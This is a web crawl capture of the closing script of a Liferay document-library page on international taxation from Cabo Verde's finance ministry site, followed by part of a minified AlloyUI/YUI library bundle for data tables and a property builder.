AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-search-container","liferay-document-library","liferay-session","liferay-search-container-select","liferay-form","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_",resourceUrl:"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId\x3d54571\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741860",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect).*(folderId\x3d741860)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_entries",plugins:plugins})).render();searchContainer.updateDataStore(["741863","741866","5932915","5932918","5932921","5932924"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};
Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fm2"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",
editEntryUrl:"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dyAizYNzR",downloadEntryUrl:"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741860\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741860\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3dhome",
folders:{defaultParentFolderId:"741860",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_newFolderId\x3d741860",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741860"),
repositories:[{id:"54571",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_fileEntryTypeId\x3d-1",
scopeGroupId:54571,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_repositoryId\x3d54571\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d%7BfolderId%7D\x26p_auth\x3dyAizYNzR",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Ftributa%25C3%25A7%25C3%25A3o-internacional%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId%3D741860",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_folderId\x3d741860\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_YR1fAZwYHZ1P"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-datatable-selection/aui-datatable-selection-min.js&/o/frontend-js-web/aui/aui-datatable-highlight/aui-datatable-highlight-min.js&/o/frontend-js-web/aui/aui-datatable-property-list/aui-datatable-property-list-min.js&/o/frontend-js-web/aui/aui-property-builder-settings/aui-property-builder-settings-min.js&/o/frontend-js-web/aui/aui-property-builder/aui-property-builder-min.js&/o/frontend-js-web/aui/aui-sortable-list/aui-sortable-list-min.js&/o/frontend-js-web/aui/aui-form-builder-deprecated/aui-form-builder-deprecated-min.js&/o/frontend-js-web/aui/text-data-accentfold/text-data-accentfold-min.js&/o/frontend-js-web/aui/text-accentfold/text-accentfold-min.js&/o/frontend-js-web/aui/text-data-wordbreak/text-data-wordbreak-min.js&/o/frontend-js-web/aui/text-wordbreak/text-wordbreak-min.js&/o/frontend-js-web/aui/aui-text-data-unicode/aui-text-data-unicode-min.js
body_size: 92578
content:
YUI.add("aui-datatable-selection",function(e,t){var n=e.Lang,r=n.isArray,i=n.isString,s=n.isObject,o=function(e,t,n){return Math.min(Math.max(e,t),n)},u=function(){};u.ATTRS={activeCell:{getter:"_getActiveCell"},activeCoord:{value:[-1,-1]},activeRow:{getter:"_getActiveRow"},selection:{setter:"_setSelection"},tabIndex:{value:0}},e.mix(u.prototype,{_capturing:!1,_selectionEnd:null,_selectionSeed:null,_selectionStart:null,initializer:function(){var e=this,t=e.get("boundingBox");e.CLASS_NAMES_SELECTION={cell:e.getClassName("cell"),selection:e.getClassName("selection")},e._bindSelectionUI(),t.addClass(e.CLASS_NAMES_SELECTION.selection)},destroy:function(){var e=this;e._selectionKeyHandler.detach()},captureSelection:function(t){var n=this,r=[],i=[],s=[],o=[],u;for(u=0;u<t.length;u++){var a=t[u],f=n.getCell(a);o.push(a[0]),r.push(f),i.push(n.getColumn(f))}o=e.Array.unique(o),i=e.Array.unique(i);for(u=0;u<o.length;u++)o[u]=n.getRow(o[u]),s[u]=n.getRecord(o[u]);return{cells:r,cols:i,coords:t,records:s,rows:o}},getActiveColumn:function(){var e=this;return e.getColumn(e.get("activeCell"))},getActiveRecord:function(){var e=this;return e.getRecord(e.get("activeRow"))},getCoord:function(e){var t=this,n=t.getCell(e),r=t.body.tbodyNode,i=r.get("firstChild.rowIndex");return[n.get("parentNode.rowIndex")-i,n.get("cellIndex")]},_afterActiveCoordChange:function(e){var t=this,n=t.getCell(e.newVal);n&&n.setAttribute("tabindex",0).focus()},_bindSelectionUI:function(){var t=this,n=t.CLASS_NAMES_SELECTION;t._selectionKeyHandler=e.getDoc().on("key",e.bind(t._onSelectionKey,t),"down:enter,37,38,39,40"),t.after("activeCoordChange",t._afterActiveCoordChange),t.delegate("mouseup",e.bind(t._onSelectionMouseUp,t),"."+n.cell),t.delegate("mousedown",e.bind(t._onSelectionMouseDown,t),"."+n.cell),t.delegate("mouseenter",e.bind(t._onSelectionMouseEnter,t),"."+n.cell)},_getActiveCell:function(){var e=this,t=e.get("activeCoord"),n=t[0],r=t[1];return n>-1&&r>-1?e.getCell([n,r]):null},_getActiveRow:function(){var e=this,t=e.get("activeCoord"),n=t[0];return n>-1?e.getRow(n):null},_onSelectionMouseDown:function(e){var t=this,n=e.currentTarget,r=t.get("boundingBox"),i=t.getCoord(n);r.unselectable(),t._capturing=!0,t._selectionSeed=n,t._selectionStart=t._selectionEnd=t.getCoord(n),t.set("activeCoord",i)},_onSelectionMouseEnter:function(e){var t=this,n=e.currentTarget;if(!t._capturing)return;t._selectionSeed=n,t._selectionEnd=t.getCoord(n),t.set("selection",{start:t._selectionStart,end:t._selectionEnd})},_onSelectionMouseUp:function(){var e=this,t=e.get("boundingBox");e.get("focused")&&(e._selectionEnd=e.getCoord(e._selectionSeed),e.set("selection",{start:e._selectionStart,end:e._selectionEnd})),t.selectable(),e._capturing=!1},_onSelectionKey:function(e){var t=this,n=t.body,r=n.tbodyNode,i=e.keyCode,s=t.get("activeCell"),u,a=r.get("children").size(),f=n.get("columns").length,l,c;s&&t.get("focused")&&(u=t.getCoord(s),l=u[0],c=u[1],i===37?c--:i===38?l--:i===39?c++:i===40&&l++,l=o(l,0,a-1),c=o(c,0,f-1),t.set("activeCoord",[l,c]),t.set("selection",[l,c]),e.preventDefault())},_parseRange:function(e){var t=e[0],n=e[1],r=[],i,s;for(i=Math.min(t[0],n[0]);i<=Math.max(t[0],n[0]);i++)for(s=Math.min(t[1],n[1]);s<=Math.max(t[1],n[1]);s++)r.push([i,s]);return r},_setSelection:function(t){var n=this;return r(t)?r(t[0])||(t=[t]):s(t)?t=n._parseRange([t.start,t.end]):e.instanceOf(t,e.Node)&&(t=[n.getCoord(t)]),n.captureSelection(t)}}),e.DataTable.Selection=u,e.Base.mix(e.DataTable,[u]),e.DataTable.prototype.getColumn=function(t){return function(n){var r;return e.instanceOf(n,e.Node)&&(r=this.getCell(n),n=r&&(r.get("className").match(new RegExp(this.getClassName("col","(\\w+)")))||[])[1]),t.call(this,n)}}(e.DataTable.prototype.getColumn),e.DataTable.prototype.getRow=function(t){return function(n){var r=this,i=r.body.tbodyNode,s;return e.instanceOf(n,e.Node)?(s=n.ancestor(function(e){return e.get("parentNode").compareTo(i)},!0),s):t.call(this,n)}}(e.DataTable.prototype.getRow),e.DataTable.prototype._setColumns=function(t){function f(e){var t={},n,i,l;r.push(e),o.push(t);for(n in e)e.hasOwnProperty(n)&&(i=e[n],a(i)?t[n]=i.slice():s(i,!0)&&i.constructor===t.constructor?(l=u(i,r),t[n]=l===-1?f(i):o[l]):t[n]=e[n]);return t}function l(e){return e=e.replace(/\s+/,"-"),n[e]?e+=n[e]++:n[e]=1,e}function c(t,n){var r=[],s,o,u,h;for(s=0,o=t.length;s<o;++s)r[s]=u=i(t[s])?{key:t[s]}:f(t[s]),h=e.stamp(u),u.id||(u.id=h),u.field&&(u.name=u.field),n?u._parent=n:delete u._parent,u._id=l(u.name||u.key||u.id),a(u.children)&&(u.children=c(u.children,u));return r}var n={},r=[],o=[],u=e.Array.indexOf,a=e.Lang.isArray;return t&&c(t)}},"3.1.0-deprecated.54",{requires:["aui-datatable-core"],skinnable:!0});
YUI.add("aui-datatable-highlight",function(e,t){var n=e.Lang,r=n.isArray,i=n.isString,s=n.isBoolean,o=function(t){var s=0,o;i(t)?t=n.trim(t).replace(/\s+/g," ").split(" "):r(t)||(t=e.Array(t));for(o=4-t.length;s<o;s++)t.push(t[s]);return e.Array.map(t,parseFloat)},u=e.Base.create("datatable-highlight",e.Plugin.Base,[],{CLASS_NAMES:null,TPL_FRAME:'<div class="{overlay}"><div class="{border}"></div><div class="{border}"></div><div class="{border}"></div><div class="{border}"></div></div>',_lastActiveRow:null,_nodes:null,initializer:function(){var t=this,n=t.get("host");t.CLASS_NAMES={active:n.getClassName("active"),border:n.getClassName("highlight","border"),highlight:n.getClassName("highlight"),overlay:n.getClassName("highlight","overlay"),overlayActive:n.getClassName("highlight","overlay","active")},t.afterHostEvent("activeCoordChange",t._afterActiveCoordChange),t.afterHostEvent("blur",t._afterBlur),t.afterHostEvent("dataChange",t._afterDataChange),t.afterHostEvent("selectionChange",t._afterSelectionChange),e.on("windowresize",e.bind(t._afterWindowResize,t))},clear:function(){var e=this,t=e.get("host"),n=t.get("activeCell");n&&n.removeClass(e.CLASS_NAMES.active),e._clearBorders(),e._clearHighlights()},getActiveRegion:function(){var e=this,t=e.get("host"),n=e.get("type"),r=null,i;return n==="rows"?i=t.get("activeRow"):i=t.get("activeCell"),i&&(r=i.get("region")),r},getSelectionRegion:function(){var e=this,t=e._nodes,n=t[0].get("region"),r=t[t.length-1].get("region");return{0:n.top,1:n.left,bottom:r.bottom,height:r.bottom-n.top,left:n.left,right:r.right,top:n.top,width:r.right-n.left}},_afterActiveCoordChange:function(){var e=this,t=e.get("host"),n=e.get("activeBorderWidth"),r=e.get("overlayActiveNode"),i=e.CLASS_NAMES,s=t.get("activeRow"),o=e._lastActiveRow;if(!e.get("type"))return;e.clear(),o&&o.removeClass(i.active),s&&(e._alignBorder(r,e.getActiveRegion(),n),s.addClass(i.active)),e._lastActiveRow=s},_afterBlur:function(){this.clear()},_afterDataChange:function(){this._afterBlur()},_afterSelectionChange:function(t){var n=this,r,i=n.get("highlightRange"),s=n.get("overlayNode"),o=n.get("rangeBorderWidth");if(!n.get("type"))return;n._clearHighlights(),r=n._collectNodes(t.newVal),i&&r&&r.length>1&&(n._alignBorder(s,n.getSelectionRegion(),o),e.Array.each(r,function(e){e.addClass(n.CLASS_NAMES.highlight)}))},_afterWindowResize:function(){var e=this,t=e.get("activeBorderWidth"),n=e.get("overlayActiveNode"),r=e.get("overlayNode"),i=e.get("rangeBorderWidth");n.inDoc()&&e._alignBorder(n,e.getActiveRegion(),t),r.inDoc()&&e._alignBorder(r,e.getSelectionRegion(),i)},_alignBorder:function(e,t,n){var r=this,i=r.get("host");i._tableNode.ancestor().appendChild(e);if(t){var s=e.get("children"),o=s.item(0),u=s.item(1),a=s.item(2),f=s.item(3);e.setXY([t.left,t.top]),o.sizeTo(t.width,n[0]),f.sizeTo(n[3],t.height-n[2]),a.sizeTo(t.width,n[2]),u.sizeTo(n[1],t.height-n[2]),o.setXY([t.left,t.top]),f.setXY([t.left,t.top]),a.setXY([t.left,t.bottom-n[2]]),u.setXY([t.right-n[1],t.top])}},_collectNodes:function(e){var t=this,n=t.get("type");return!n||!e?null:t._nodes=e[n]},_clearBorders:function(){var e=this;e.get("overlayNode").remove(),e.get("overlayActiveNode").remove()},_clearHighlights:function(){var t=this;e.Array.each(t._nodes,function(e){e&&e.removeClass(t.CLASS_NAMES.highlight)})},_validateType:function(e){return e==="cells"||e==="rows"||e===null}},{NS:"highlight",NAME:"datatable-highlight",ATTRS:{activeBorderWidth:{setter:o,value:2},overlayActiveNode:{setter:function(t){var r=this,i=r.CLASS_NAMES;return t||(t=e.Node.create(n.sub(r.TPL_FRAME,i)),t.addClass(i.overlayActive)),t},value:null},overlayNode:{setter:function(t){var r=this;return t||(t=e.Node.create(n.sub(r.TPL_FRAME,r.CLASS_NAMES))),t},value:null},highlightRange:{validator:s,value:!0},rangeBorderWidth:{setter:o,value:1},type:{validator:"_validateType",value:"cells"}}});e.namespace("Plugin").DataTableHighlight=u},"3.1.0-deprecated.54",{requires:["aui-datatable-selection"],skinnable:!0});
YUI.add("aui-datatable-property-list",function(e,t){var n=e.Lang,r=n.isFunction;e.PropertyList=e.Base.create(e.DataTable.NAME,e.DataTable,[e.WidgetCssClass,e.WidgetToggle],{initializer:function(e){var t=this;t.CLASS_NAMES_PROPERTY_LIST={cell:t.getClassName("cell")},t._initHighlight(),t.after(t._afterRenderUI,t,"renderUI"),t.after(t._afterUITriggerSort,t,"_onUITriggerSort"),t.on("activeCellChange",t._onActiveCellChange),e.columns||this.set("columns",t._state.get("columns","initValue"))},getDefaultEditor:function(){return new e.TextCellEditor},_afterRenderUI:function(){var e=this;e.get("boundingBox").addClass(e.getClassName("property-list"))},_afterUITriggerSort:function(){var e=this;e.highlight.clear()},_initHighlight:function(){var t=this;t.plug(e.Plugin.DataTableHighlight,{highlightRange:!1,type:"rows"})},_onActiveCellChange:function(e){var t=this,n=e.newVal,r;n&&(r=t.getColumn(n),r&&r.key==="name"&&(e.newVal=n.next("."+t.CLASS_NAMES_PROPERTY_LIST.cell)))},_onSelectionKey:function(t){var n=this;if(n.get("activeCell")&&n.get("focused")){var r=t.keyCode,i=e.Widget.getByNode(t.target);i instanceof e.DataTable&&(i&&r===13&&n._onEditCell(t),e.PropertyList.superclass._onSelectionKey.apply(this,arguments),n._syncPropertyListScrollUI())}},_syncPropertyListScrollUI:function(){var e=this,t=e.get("activeRow");t&&e.scrollTo&&e.scrollTo(t.get("id"))}},{CSS_PREFIX:e.DataTable.CSS_PREFIX,ATTRS:{columns:{valueFn:function(){var e=this;return[{editor:!1,key:"name",label:e.getString("propertyName"),sortable:!0},{editor:e.getDefaultEditor(),formatter:function(e){var t=this,n=e.data;if(!n)return;var i=n.formatter;return r(i)?i.apply(t,arguments):n.value},key:"value",label:e.getString("value"),sortable:!0,width:"auto"}]}},scrollable:{value:!0},editEvent:{valueFn:function(){return e.UA.touchEnabled&&e.UA.mobile?"click":"dblclick"}},width:{setter:String},strings:{value:{propertyName:"Property Name",value:"Value"}}}})},"3.1.0-deprecated.54",{requires:["datatable-scroll","datatable-sort","aui-datatable-core","aui-datatable-edit","aui-datatable-highlight","aui-datatable-selection","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("aui-property-builder-settings",function(e,t){var n,n=function(){},r=e.getClassName("property","builder","tabs"),i=e.getClassName("property","builder","toolbar","container"),s=e.getClassName("tabbable"),o=e.getClassName("tabbable","content"),u=e.getClassName("table","striped");n.ATTRS={propertyList:{setter:"_setPropertyList",validator:e.Lang.isObject,value:null},tabView:{setter:"_setTabView",validator:e.Lang.isObject,value:null,writeOnce:!0},toolbar:{setter:"_setToolbar",validator:e.Lang.isObject,value:null},toolbarContainer:{valueFn:function(){return e.Node.create(this.TOOLBAR_CONTAINER_TEMPLATE)}}},n.HTML_PARSER={toolbarContainer:"."+i},e.mix(n.prototype,{TOOLBAR_CONTAINER_TEMPLATE:'<div class="'+i+'"></div>',propertyList:null,settingsNode:null,tabView:null,toolbar:null,initializer:function(){this.publish({cancel:{defaultFn:this._defCancelFn}}),this.on("render",function(){this._renderTabs()})},_afterModelChange:function(){var e=this;e._handleSaveEvent()},_afterSelectionChange:function(e){var t=this,n=e.newVal,r;n&&(r=n.get("panelNode"),t.get("rendered")&&r===t.settingsNode&&t._renderSettings())},_defCancelFn:function(){var e=this;e.tabView.selectChild(0)},_handleCancelEvent:function(){var e=this;e.fire("cancel")},_handleSaveEvent:function(){var e=this;e.fire("save")},_renderPropertyList:function(){var t=this;if(!t.propertyList){var n=t.propertyList=new e.PropertyList(t.get("propertyList"));n.render(t.settingsNode),n.get("boundingBox").unselectable().addClass(u)}},_renderSettings:function(){var e=this;e._renderPropertyList(),e._renderToolbar()},_renderTabs:function(){var t=this;if(!t.tabView){var n=new e.TabView(t.get("tabView"));t.tabView=n,t.fieldsNode=n.item(0).get("panelNode"),t.settingsNode=n.item(1).get("panelNode")}},_renderToolbar:function(){var t=this;t.toolbar||(t.toolbar=(new e.Toolbar(t.get("toolbar"))).render(t.settingsNode))},_setPropertyList:function(t){var n=this;return e.merge({bubbleTargets:n,scroll:{height:400,width:"auto"},width:"99%"},t)},_setTabView:function(t){var n=this,i=n.get("boundingBox"),u=i.one("."+o),a;a={after:{selectionChange:e.bind(n._afterSelectionChange,n)},boundingBox:i.one("."+s),bubbleTargets:n,cssClass:r,render:n.get("contentBox"),srcNode:u};if(!u){var f=n.getStrings();a.children=[{label:f.addNode},{label:f.settings,disabled:!0}]}return e.merge(a,t)},_setToolbar:function(t){var n=this,r=n.getStrings();return e.merge({bubbleTargets:n,children:[{on:{click:e.bind(n._handleCancelEvent,n)},label:r.close}]},t)}}),e.PropertyBuilderSettings=n},"3.1.0-deprecated.54",{requires:["aui-tabview","aui-datatable-property-list"]});
YUI.add("aui-property-builder",function(e,t){var n=e.Lang,r=n.isArray,i=n.isNumber,s=n.isObject,o=function(t){return e.instanceOf(t,e.PropertyBuilderAvailableField)},u=e.Array,a=e.getClassName,f=a("clearfix"),l=a("property","builder","canvas"),c=a("property","builder","content","container"),h=a("property","builder","drop","container"),p=e.getClassName("property","builder","field","draggable"),d=a("property","builder","fields","container"),v=a("layout"),m=e.Component.create({NAME:"property-builder",ATTRS:{availableFields:{setter:"_setAvailableFields",validator:r},availableFieldsDragConfig:{value:null,setter:"_setAvailableFieldsDragConfig",validator:s},canvas:{valueFn:function(){return e.Node.create(this.CANVAS_TEMPLATE)}},dropConfig:{value:null,setter:"_setDropConfig",validator:s},contentContainer:{valueFn:function(){return e.Node.create(this.CONTENT_CONTAINER_TEMPLATE)}},dropContainer:{valueFn:function(){return e.Node.create(this.DROP_CONTAINER_TEMPLATE)}},fieldsContainer:{valueFn:function(){return e.Node.create(this.FIELDS_CONTAINER_TEMPLATE)}}},HTML_PARSER:{contentContainer:"."+c,dropContainer:"."+h,fieldsContainer:"."+d,canvas:"."+l},UI_ATTRS:["availableFields","fields"],AUGMENTS:[e.PropertyBuilderFieldSupport,e.PropertyBuilderSettings],prototype:{CANVAS_TEMPLATE:'<div tabindex="1" class="'+l+'"></div>',CONTENT_CONTAINER_TEMPLATE:'<div class="'+c+'"></div>',DROP_CONTAINER_TEMPLATE:'<div class="'+h+'"></div>',FIELDS_CONTAINER_TEMPLATE:'<ul 